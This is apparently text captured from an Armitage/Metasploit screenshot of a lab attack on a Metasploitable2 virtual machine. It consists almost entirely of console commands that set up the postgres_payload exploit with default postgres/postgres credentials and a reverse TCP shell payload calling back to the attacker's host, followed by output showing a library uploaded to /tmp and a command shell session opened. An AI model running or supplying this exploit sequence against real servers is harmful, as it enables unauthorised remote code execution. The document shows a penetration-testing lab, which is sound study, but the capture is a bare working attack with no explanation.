 Armitage
Armitage View Hosts Attacks Workspaces Help
samba
chain_reply
is_known_pipename
lsa_transnames_heap
setinfopolicy_heap
trans2open
smtp
ssh
192.168.56.101
Metasploitable2
Console X exploit X exploit X exploit X exploit X exploit X exploit X
msf > use exploit/linux/postgres/postgres_payload
msf exploit(postgres_payload) > set TARGET 0
TARGET => 0
msf exploit(postgres_payload) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(postgres_payload) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
msf exploit(postgres_payload) > set LPORT 10648
LPORT => 10648
msf exploit(postgres_payload) > set DATABASE template1
DATABASE => template1
msf exploit(postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf exploit(postgres_payload) > set USERNAME postgres
USERNAME => postgres
msf exploit(postgres_payload) > set RPORT 5432
RPORT => 5432
msf exploit(postgres_payload) > set VERBOSE false
VERBOSE => false
msf exploit(postgres_payload) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(postgres_payload) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.56.104:10648
[*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/pqDucyGS.so, should be cleaned up automatically
[*] Command shell session 6 opened (192.168.56.104:10648 -> 192.168.56.101:57312) at 2018-10-08 15:51:50 +1300
msf exploit(postgres_payload) >